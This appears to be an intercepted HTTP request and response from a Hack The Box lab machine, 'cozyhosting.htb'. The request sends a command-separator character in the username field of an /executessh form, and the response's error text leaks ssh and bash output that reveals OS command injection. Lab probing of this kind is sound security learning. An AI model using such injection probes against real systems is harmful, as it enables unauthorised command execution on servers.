 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=4199BBD9629726AAF73171A67A291B2A
14 Upgrade-Insecure-Requests: 1
15
16 host=test&username=;
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 13 Feb 2024 12:25:32 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W
host:port] [-w local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: $'\r': command not found/bin/bash: line 2: @test: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14